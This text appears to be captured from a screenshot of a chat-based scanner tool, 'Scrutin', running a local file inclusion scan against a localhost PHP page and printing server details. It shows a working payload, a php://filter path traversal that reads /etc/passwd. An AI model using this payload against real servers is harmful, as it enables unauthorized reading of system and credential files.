 /lfi http://127.0.0.1/example.php?file=index.php
13:14
[srbiggs@phantasm_lab ~]$ _
/lfi http://127.0.0.1/example.php?file=index.php
Scrutin - Scanner : LFI
[+] Url_Target : http://127.0.0.1/example.php?
file=index.php
[+] Payload : php://filter/
resource=/../../../../../../../../../.
./../../../../../../../../../../etc/
passwd
[+] Server : Apache/2.4.33 (Unix) PHP/7.2.6
[+] Technology : PHP/7.2.6
[+] Content-Type : text/html; charset=UTF-8
[+] HTTP Method : GET
13:14
Escrever uma mensagem...